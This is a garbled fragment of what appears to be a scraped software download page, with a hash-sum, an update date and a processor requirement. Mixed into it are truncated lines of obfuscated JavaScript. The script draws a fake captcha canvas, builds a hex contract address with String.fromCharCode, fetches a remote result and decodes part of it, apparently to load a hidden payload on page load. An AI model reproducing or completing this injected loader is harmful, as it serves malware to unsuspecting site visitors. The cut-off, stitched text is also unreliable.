
📦 Hash-sum →
20736e77b8fe081d0b57
📌 Updated on
2026-05-28
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
{try{const q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz chip recommended